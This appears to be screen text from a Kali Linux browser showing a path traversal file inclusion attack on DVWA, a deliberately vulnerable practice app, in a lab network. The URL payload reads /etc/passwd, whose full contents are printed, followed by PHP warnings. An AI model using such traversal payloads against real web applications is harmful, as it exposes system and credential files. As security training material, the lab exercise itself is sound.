 10.0.2.5/dvwa/vulnerabilities/fi/?page=../../../../../etc/
Search
hr
Most Visited
Offensive Secur…
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Kali Forums
NetHunter
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool
/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var
/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false snmp:x:115:65534::/var/lib/snmp:/bin/false
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 324
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 325
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 326
DVWA